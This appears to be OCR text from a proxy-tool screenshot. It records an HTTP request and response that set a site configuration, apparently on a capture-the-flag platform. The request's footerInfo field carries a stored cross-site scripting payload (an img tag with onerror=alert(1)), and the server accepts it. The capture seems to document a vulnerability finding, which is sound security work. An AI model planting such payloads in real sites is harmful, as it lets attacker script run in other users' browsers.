 Request
Pretty Raw Hex
\n
4 Content-Length: 316
5 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
6 Accept: application/json, text/plain, */*
7 Content-Type: application/json
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.93 Safari/537.36
10
11
12 {
"globalConfig":{
"title":"",
"slogan":"Hack for fun not for profit",
"footerInfo":"<img src=\"1.jpg\" onerror=alert(1)>"
},
"accountPolicy":{
"allowRegister":true,
"activeOnRegister":true,
"useGoogleRecaptcha":false,
"emailConfirmationRequired":false,
"emailDomainList":""
},
"gamePolicy":{
"autoDestroyOnLimitReached":false
}
}
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Server: nginx
3 Date: Sun, 13 Aug 2023 09:53:07 GMT
4 Content-Length: 0
che-Control: no-cache
7
Search...
0 matches